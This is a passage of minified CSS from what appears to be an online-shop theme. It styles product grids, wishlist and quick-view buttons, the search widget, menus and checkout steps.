.4s;opacity:0;visibility:hidden}.rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span{left:0;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before{content:"";border:5px solid transparent;border-top-color:#000;position:absolute;top:100%;right:15px}.rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before{left:15px;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart):hover span span{opacity:1;visibility:visible}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) i{display:inline-block;margin:0}.plist-center .thumbnail-container:hover{box-shadow:0 0 26px 0 rgba(0,0,0,.15)}.plist-center .thumbnail-container:hover .pro-btn{opacity:1;visibility:visible}@media (min-width:992px){.plist-center .thumbnail-container:hover .product-meta{transform:translateY(-40px)}}.plist-center .thumbnail-container:hover .product-image .quick-view{transform:scale(1) translateY(-40px)}.plist-dsimple .thumbnail-container:hover .pro3-btn{opacity:1;visibility:visible}.plist-dsimple .thumbnail-container .product-flags li.product-flag span{display:inline-block;padding-bottom:2px;border-bottom:1px solid;margin-bottom:5px;color:#000;font-weight:600}.plist-dsimple .thumbnail-container .product-flags .discount-percentage{display:none}.plist-dsimple .thumbnail-container .discount-percentage{display:inline-block;font-weight:400;font-size:10px;background:#cc262d;color:#fff;border:0;padding:2px 5px;border-radius:3px;letter-spacing:2px;z-index:1;line-height:14px}.plist-dsimple .thumbnail-container .pro3-btn{position:absolute;bottom:15px;left:15px;right:15px;text-align:left;font-size:0;transition:all .4s;pointer-events:none;backface-visibility:hidden;z-index:1;text-align:center}.rtl .plist-dsimple .thumbnail-container .pro3-btn{text-align:right}@media (min-width:992px){.plist-dsimple .thumbnail-container .pro3-btn{opacity:0;visibility:hidden}}@media (max-width:991px){.plist-dsimple .thumbnail-container .pro3-btn{left:5px;right:5px;bottom:5px}}@media (max-width:480px){.plist-dsimple .thumbnail-container .pro3-btn{left:2px;right:2px;bottom:2px}}.plist-dsimple .thumbnail-container .pro3-btn>div{display:inline-block;vertical-align:top;font-size:14px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product,.plist-dsimple .thumbnail-container .pro3-btn .quick-view{pointer-events:auto;width:50px;height:50px;box-shadow:1px 1px 1px rgba(0,0,0,.1);border:0;line-height:50px;text-align:center;padding:0;background:rgba(255,255,255,.95);margin:0 1px 0 0;display:block;color:#000;transition:all .4s;position:relative}.rtl .plist-dsimple .thumbnail-container .pro3-btn .btn-product,.rtl .plist-dsimple .thumbnail-container .pro3-btn .quick-view{margin:0 0 0 1px}@media (max-width:991px){.plist-dsimple .thumbnail-container .pro3-btn .btn-product,.plist-dsimple .thumbnail-container .pro3-btn .quick-view{width:40px;height:40px;line-height:40px}}@media (max-width:480px){.plist-dsimple .thumbnail-container .pro3-btn .btn-product,.plist-dsimple .thumbnail-container .pro3-btn .quick-view{margin:0 2px 0 0}.rtl .plist-dsimple .thumbnail-container .pro3-btn .btn-product,.rtl .plist-dsimple .thumbnail-container .pro3-btn .quick-view{margin:0 0 0 2px}}.plist-dsimple .thumbnail-container .pro3-btn .btn-product.added,.plist-dsimple .thumbnail-container .pro3-btn .quick-view.added{color:#f04275}.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover,.plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover{color:#f04275}.plist-dsimple .thumbnail-container .pro3-btn .btn-product i,.plist-dsimple .thumbnail-container .pro3-btn .quick-view i{display:inline-block;vertical-align:middle;margin:auto;font-size:18px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-wishlist-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-bt-cart-content,.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-quickview-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-wishlist-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-bt-cart-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-quickview-bt-content{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin:auto;height:100%}.plist-dsimple .thumbnail-container .pro3-btn .btn-product span span,.plist-dsimple .thumbnail-container .pro3-btn .quick-view span span{position:absolute;bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:7px;color:#fff;background:#000;font-size:10px;padding:3px 10px;transition:all .4s;opacity:0;visibility:hidden;line-height:15px;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-weight:400;pointer-events:none;font-size:8px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product span span:before,.plist-dsimple .thumbnail-container .pro3-btn .quick-view span span:before{content:"";border:5px solid transparent;border-top-color:#000;position:absolute;top:100%;left:50%;margin-left:-5px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover span span,.plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover span span{opacity:1;visibility:visible}.plist-dsimple .thumbnail-container .cssload-speeding-wheel{background:none;border:2px solid #f04275;border-left-color:transparent;border-right-color:transparent}.plist-dsimple .thumbnail-container .product-title{margin:0 0 5px;text-transform:uppercase;font-size:13px;line-height:30px;letter-spacing:1px}.plist-dsimple .thumbnail-container .leo-list-product-reviews{text-align:left;margin:0 0 10px}.rtl .plist-dsimple .thumbnail-container .leo-list-product-reviews{text-align:right}.plist-dsimple .thumbnail-container .leo-list-product-reviews .nb-revews{display:none}.plist-dsimple .thumbnail-container .leo-list-product-reviews .cancel,.plist-dsimple .thumbnail-container .leo-list-product-reviews .star{font-size:11px}.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star:before{color:#ccc}.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_on:before,.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_hover:before{color:#FFD314}.plist-dsimple .thumbnail-container .product-meta{padding:15px 10px 1px;text-align:center}.plist-dsimple .thumbnail-container .product-meta .wishlist{position:relative;backface-visibility:hidden;z-index:1}.plist-dsimple .thumbnail-container .product-meta .wishlist a.btn-product{position:absolute;top:-35px;right:10px;background:#fff;color:#ccc;padding:0;width:40px;height:40px;line-height:40px;border-radius:50%;overflow:hidden}.rtl .plist-dsimple .thumbnail-container .product-meta .wishlist a.btn-product{left:10px;right:auto}.plist-dsimple .thumbnail-container .product-meta .wishlist a.btn-product:hover{color:#222}.plist-dsimple .thumbnail-container .product-meta .wishlist a.btn-product.added{color:#f04275}.plist-dsimple .thumbnail-container .product-meta .wishlist a.btn-product i{display:inline-block;margin:auto;font-size:14px}.plist-dsimple .thumbnail-container .product-meta .wishlist a.btn-product span span{display:none}.plist-dsimple .thumbnail-container .product-price-and-shipping{margin:0 0 15px}.product_list.list.plist-dsimple .thumbnail-container .product-price-and-shipping .discount-percentage{position:static}@media (max-width:991px){.product_list.list.plist-dsimple .thumbnail-container .product-meta .wishlist a.btn-product{top:0}.product_list.list.plist-dsimple .thumbnail-container .product-title{padding:0 60px 0 0}.rtl .product_list.list.plist-dsimple .thumbnail-container .product-title{padding:0 0 0 60px}}@media (max-width:480px){.product_list.list.plist-dsimple .thumbnail-container .product-meta{width:100%}.product_list.list.plist-dsimple .thumbnail-container .product-image{width:100%}}.plist-image .thumbnail-container{margin:0 0 30px;overflow:hidden;box-shadow:0 0 0 1px #e5e5e5}.plist-image .thumbnail-container .product-image{padding:20px}.plist-image .thumbnail-container .product-image .product-additional{top:20px;left:20px;right:20px;bottom:20px}.plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0}.rtl .plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.plist-image .thumbnail-container .functional-buttons{bottom:50%;left:auto;right:10px;padding:0;transform:translateY(50%);z-index:9}.rtl .plist-image .thumbnail-container .functional-buttons{left:10px;right:auto}.plist-image .thumbnail-container .functional-buttons>div{width:auto;float:none;padding:0}.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{width:44px;text-align:center;padding:0;height:44px;line-height:44px;position:relative;box-shadow:5px 5px 5px rgba(0,0,0,.2);border-radius:50%;font-weight:400}@media (max-width:991px){.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{width:35px;height:35px;line-height:35px}}.plist-image .thumbnail-container .functional-buttons .btn-product.added:before,.plist-image .thumbnail-container .functional-buttons .quick-view.added:before{display:none}@media (min-width:992px){.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{transform:translateX(100%)}}.plist-image .thumbnail-container .functional-buttons .btn-product.leo-wishlist-button,.plist-image .thumbnail-container .functional-buttons .quick-view.leo-wishlist-button{transition-delay:0.1s}.plist-image .thumbnail-container .functional-buttons .btn-product.leo-compare-button,.plist-image .thumbnail-container .functional-buttons .quick-view.leo-compare-button{transition-delay:0.2s}.plist-image .thumbnail-container .functional-buttons .btn-product.add-to-cart,.plist-image .thumbnail-container .functional-buttons .quick-view.add-to-cart{transition-delay:0.3s}.plist-image .thumbnail-container .functional-buttons .btn-product i,.plist-image .thumbnail-container .functional-buttons .quick-view i{display:inline-block;margin:0!important;vertical-align:middle;font-size:18px}.plist-image .thumbnail-container .functional-buttons .btn-product span span,.plist-image .thumbnail-container .functional-buttons .quick-view span span{position:absolute;top:10px;right:100%;margin:0 10px 0 0;white-space:nowrap;font-size:9px;line-height:20px;border-radius:2px;background:#333;color:#fff;text-transform:capitalize;padding:0 5px;transition:all .4s;opacity:0;transform:translateX(-10px);visibility:hidden}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span{left:100%;right:auto}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span{margin:0 0 0 10px}.plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.plist-image .thumbnail-container .functional-buttons .quick-view span span:before{content:"";position:absolute;top:5px;left:100%;border:5px solid transparent;border-left:5px solid #333}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span:before{right:100%;left:auto}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span:before{border-right:5px solid #333;border-left:inherit}.plist-image .thumbnail-container .functional-buttons .btn-product:hover,.plist-image .thumbnail-container .functional-buttons .quick-view:hover{box-shadow:5px 5px 5px rgba(0,0,0,.5)}.plist-image .thumbnail-container .functional-buttons .btn-product:hover span span,.plist-image .thumbnail-container .functional-buttons .quick-view:hover span span{transform:translateX(0);visibility:visible;opacity:1}.plist-image .thumbnail-container .product-meta{padding:30px 15px 10px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,white 40%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,white));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,white 40%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0%,white 40%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,white 40%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,white 40%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0);position:absolute;left:0;right:0;bottom:0;transition:all .4s ease}@media (min-width:992px){.plist-image .thumbnail-container .product-meta{transform:translateY(100%)}}.plist-image .thumbnail-container .product-title{margin:0 0 5px}.plist-image .thumbnail-container .product-additional{transition:all .4s;transform:scale3d(0,1,0)}.plist-image .thumbnail-container:hover .product-additional{transform:scale3d(1,1,1)}@media (min-width:992px){.plist-image .thumbnail-container:hover .product-meta{transform:translateY(0%)}}.plist-image .thumbnail-container:hover .functional-buttons .btn-product,.plist-image .thumbnail-container:hover .functional-buttons .quick-view{transform:translateX(0%);margin:10px 0}.plist-modern .thumbnail-container{margin-bottom:30px;box-shadow:0 0 0 1px rgba(0,0,0,.05);transition:all .4s}.plist-modern .thumbnail-container:hover{box-shadow:0 0 0 1px rgba(0,0,0,.2)}@media (max-width:991px){.plist-modern .thumbnail-container{margin-bottom:20px}}.plist-modern .thumbnail-container .quick-view{width:30px;height:30px;line-height:30px;text-align:center;padding:0;position:relative;background:none;color:#2a363b;display:block}.plist-modern .thumbnail-container .quick-view i{display:inline-block}.plist-modern .thumbnail-container .quick-view span span{display:block;position:absolute;bottom:100%;right:0;margin-bottom:10px;padding:0 10px;border-radius:7px;line-height:25px;font-size:10px;text-transform:capitalize;transition:all .4s;background:#333;color:#fff;transform:translateY(10px);opacity:0;visibility:hidden;white-space:nowrap}.plist-modern .thumbnail-container .quick-view span span:before{content:"";border:5px solid transparent;border-top-color:#333;position:absolute;top:100%;right:10px}.plist-modern .thumbnail-container .quick-view:hover span span{transform:translateY(0);opacity:1;visibility:visible}.plist-modern .thumbnail-container .product-title{font-size:15px;line-height:24px;letter-spacing:0;font-weight:600;margin:0 0 10px}.plist-modern .thumbnail-container .product-price-and-shipping{margin:0 0 5px}.plist-modern .thumbnail-container .product-meta{padding:25px}.plist-modern .thumbnail-container .leo-list-product-reviews{margin:0;min-width:100px}.plist-modern .thumbnail-container .leo-list-product-reviews-wraper{display:block}.plist-modern .thumbnail-container .pro-info{margin:0 0 5px}.plist-modern .thumbnail-container .pro-info .leo-list-product-reviews{padding:7px 0;float:left}.rtl .plist-modern .thumbnail-container .pro-info .leo-list-product-reviews{float:right}.plist-modern .thumbnail-container .pro-info>div:not(.leo-list-product-reviews){float:right}.rtl .plist-modern .thumbnail-container .pro-info>div:not(.leo-list-product-reviews){float:left}.plist-modern .thumbnail-container .pro-info:after{content:"";display:block;clear:both}.plist-modern .thumbnail-container .pro-info .btn{width:30px;height:30px;line-height:30px;text-align:center;padding:0;position:relative;background:none;color:#2a363b}.plist-modern .thumbnail-container .pro-info .btn i{display:block;margin:auto;line-height:30px;height:30px;width:30px;font-size:16px}.plist-modern .thumbnail-container .pro-info .btn span span{display:block;position:absolute;bottom:100%;right:0;margin-bottom:10px;padding:0 10px;border-radius:7px;line-height:25px;font-size:10px;text-transform:capitalize;transition:all .4s;background:#333;color:#fff;transform:translateY(10px);opacity:0;visibility:hidden}.rtl .plist-modern .thumbnail-container .pro-info .btn span span{left:0;right:auto}.plist-modern .thumbnail-container .pro-info .btn span span:before{content:"";border:5px solid transparent;border-top-color:#333;position:absolute;top:100%;right:10px}.rtl .plist-modern .thumbnail-container .pro-info .btn span span:before{left:10px;right:auto}.plist-modern .thumbnail-container .pro-info .btn:hover,.plist-modern .thumbnail-container .pro-info .btn:active,.plist-modern .thumbnail-container .pro-info .btn:focus{background:none;color:#f04275}.plist-modern .thumbnail-container .pro-info .btn:hover span span,.plist-modern .thumbnail-container .pro-info .btn:active span span,.plist-modern .thumbnail-container .pro-info .btn:focus span span{transform:translateY(0);opacity:1;visibility:visible}.plist-simple .thumbnail-container{margin:0 0 20px;display:flex;align-items:center}.plist-simple .thumbnail-container:after{content:"";display:block;clear:both}.plist-simple .thumbnail-container .product-image{position:relative;width:80px;float:left;margin:0 20px 0 0}.rtl .plist-simple .thumbnail-container .product-image{float:right}.rtl .plist-simple .thumbnail-container .product-image{margin:0 0 0 20px}.plist-simple .thumbnail-container .product-meta{padding:0;width:calc(100% - 120px)}.plist-simple .thumbnail-container .discount-percentage{position:static;color:#fff;background:#f04275;font-size:11px;letter-spacing:1px;font-family:"Poppins",sans-serif;right:10px;line-height:15px;padding:0 7px;text-transform:uppercase;border-radius:0}.product_list.plist-simple.list .thumbnail-container{border-bottom:1px solid #e9e9e9;padding-bottom:20px}.product_list.plist-simple.list .thumbnail-container .product-image{margin:0;border:0}.product_list.plist-simple.list .thumbnail-container .product-meta{margin:0;padding:0 10px}.plist-default .thumbnail-container .product-flags{width:calc(100% - 20px)}.plist-default .thumbnail-container .product-flags .discount-percentage{top:0;color:#d31d52;font-size:10px;right:0}@media (min-width:992px){.ajax_block_product.last-in-line .leo-more-info{right:auto;left:0}.ajax_block_product.last-in-line .thumbnail-container:hover .leo-more-info{left:-70px;right:auto}}@media (min-width:992px){.leo-more-info+.product-thumbnail .product-additional{display:none}}.leo-more-cdown .deal-clock li{display:inline-block;vertical-align:top;padding:10px 5px;background:#f7f2f2;margin:0 10px 10px 0;min-width:70px;border-radius:4px;line-height:20px;text-align:center}.rtl .leo-more-cdown .deal-clock li{margin:0 0 10px 10px}@media (max-width:1199px){.leo-more-cdown .deal-clock li{margin:0 5px 5px 0;min-width:60px}.rtl .leo-more-cdown .deal-clock li{margin:0 0 5px 5px}}@media (max-width:991px){.leo-more-cdown .deal-clock li{min-width:50px}}.leo-more-cdown .deal-clock li b{display:block;line-height:30px;color:#272727;font-size:23px}@media (max-width:1199px){.leo-more-cdown .deal-clock li b{font-size:20px}}@media (max-width:991px){.leo-more-cdown .deal-clock li b{font-size:18px;line-height:20px}}.dropdown{color:#acaaa6}.dropdown:hover .expand-more{color:#f44d51}.dropdown .expand-more{color:#414141;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#414141;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#f44d51}#search_widget.open a.popup-title i:before{content:"\f00d"}@media (max-width:991px){#search_widget.open .popup-content:before{transform:scale(1);transition-delay:0.4s}}#search_widget .popup-content{padding:15px}@media (max-width:991px){#search_widget .popup-content{position:fixed;top:0;left:0;right:0;bottom:0;padding:0;background:rgba(0,0,0,.7)}#search_widget .popup-content:before{font-size:16px;content:"\e646";font-family:'themify';position:fixed;top:5%;right:5%;transition:all .4s;transition-delay:0s;transform:scale(0);color:#fff;width:40px;height:40px;line-height:40px;text-align:center;border:1px solid rgba(255,255,255,.2);border-radius:50%}}#search_widget .search-inner{position:relative}@media (max-width:991px){#search_widget .search-inner{position:absolute;top:25%;left:10px;right:10px;max-width:460px;margin:auto;padding:20px;background:#fff}}#search_widget .search-inner input[type="text"]{height:40px;line-height:40px;padding:0;min-width:220px;border:0;outline:none;border-bottom:1px solid #eee;color:#000;padding:0 40px 0 0;transition:all .4s}.rtl #search_widget .search-inner input[type="text"]{padding:0 0 0 40px}@media (max-width:991px){#search_widget .search-inner input[type="text"]{min-width:0;width:100%;height:60px;line-height:60px;font-size:24px}#search_widget .search-inner input[type="text"]:focus{border-bottom:1px dashed #ccc;padding:0 40px 0 10px}.rtl #search_widget .search-inner input[type="text"]:focus{padding:0 10px 0 40px}}#search_widget .search-inner input[type="text"]:focus{border-color:#000}#search_widget .search-inner input[type="text"]:focus+button[type="submit"] i:before{content:"\f178"}#search_widget .search-inner button[type="submit"]{position:absolute;top:0;right:0;border:0;padding:0;width:40px;height:40px;background:none;outline:none;line-height:40px;text-align:center;cursor:pointer}@media (max-width:991px){#search_widget .search-inner button[type="submit"]{height:60px;line-height:60px;right:20px;top:20px}.rtl #search_widget .search-inner button[type="submit"]{left:20px;right:auto}#search_widget .search-inner button[type="submit"] i{font-size:20px}}#search_widget .search-inner button[type="submit"] i{vertical-align:middle;font-size:14px}#search_widget .search-inner button[type="submit"]:hover i:before{content:"\f178"}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}#pagenotfound .page-content #search_widget .popup-content{position:relative}#main #search_widget a.popup-title{display:none}#main #search_widget .popup-content{position:static;display:block!important;opacity:1;filter:alpha(opacity=100);width:100%;float:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;z-index:1}#main #search_widget .search-inner{position:relative}#main #search_widget input[type=text]{padding:0 50px 0 0;height:40px;line-height:1;outline:0}.rtl #main #search_widget input[type=text]{padding:0 0 0 50px}#main #search_widget input[type=text]:focus{border-color:#f04275}#main #search_widget button[type=submit]{width:40px;height:40px;bottom:0;top:auto;right:0;background:none;color:#333}.rtl #main #search_widget button[type=submit]{left:0;right:auto}#main #search_widget button[type=submit] i{font-size:14px}#main #search_widget button[type=submit]:hover{background:#f04275;color:#fff}.top-menu[data-depth="1"]{margin:10px}.top-menu a:not([data-depth="0"]){display:block;padding:10px;color:#acaaa6;font-weight:400}.top-menu a.dropdown-submenu{color:#414141;text-transform:uppercase;font-weight:400}.top-menu a[data-depth="0"]{font-weight:400;padding:3px 10px 6px}#header .top-menu a[data-depth="0"]:hover{color:#f44d51;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 10px 10px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:15px;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 20px}.top-menu .sub-menu a:hover{color:#f44d51}.top-menu .popover{max-width:inherit}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{margin-top:10px;padding-bottom:10px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:10px}#mobile_top_menu_wrapper .top-menu{color:#414141}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:10px;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#f6f6f6}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #acaaa6}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:10px;border-bottom:1px solid #fff;font-weight:600}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:20px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:40px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:60px}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#acaaa6}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 10px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:10px 0;display:block;width:100%}body#checkout [data-action="show-password"]{background:#878787}body#checkout .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 15px;-moz-flex:0 0 15px;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:2px}body#checkout .custom-checkbox em{width:500px;display:block}@media (max-width:1199px){body#checkout .custom-checkbox em{width:300px}}@media (max-width:780px){body#checkout .custom-checkbox em{width:240px}}body#checkout section#content{margin-bottom:25px}body#checkout section.checkout-step{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #eee;padding:15px}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 37px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:13px}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5;filter:alpha(opacity=50)}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:2px;color:#acaaa6}.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:left}.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{margin-left:2px;margin-right:inherit}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#acaaa6}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:30px}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:60px}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:10px 50px}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:16px}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:20px}.rtl body#checkout section.checkout-step .payment-options .custom-radio{margin-left:20px;margin-right:inherit}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:8px}body#checkout section.checkout-step .step-number{display:inline-block;padding:10px}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 49%;-moz-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:10px}body#checkout section.checkout-step .address-item.selected{background:#fff;border:#f44d51 3px solid}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:400;margin-bottom:10px}body#checkout section.checkout-step .address{margin-left:25px;font-weight:400}.rtl body#checkout section.checkout-step .address{margin-right:25px;margin-left:inherit}body#checkout section.checkout-step .radio-block{padding:15px;text-align:left}.rtl body#checkout section.checkout-step .radio-block{text-align:right}body#checkout section.checkout-step .custom-radio{margin-right:0}.rtl body#checkout section.checkout-step .custom-radio{margin-left:0;margin-right:inherit}body#checkout section.checkout-step .custom-radio input[type="radio"]{width:20px;height:20px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#acaaa6;display:inline-block;margin:0 5px}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:13px}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:10px}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses{margin-top:20px}body#checkout section.checkout-step .add-address{margin-top:20px}body#checkout section.checkout-step .add-address a{color:#414141}body#checkout section.checkout-step .add-address a i{font-size:14px}body#checkout section.checkout-step .delivery-option{background:#f6f6f6;padding:15px 0;margin:0 0 25px}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}.rtl body#checkout section.checkout-step .carrier-delay,.rtl body#checkout section.checkout-step .carrier-name{text-align:right}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout 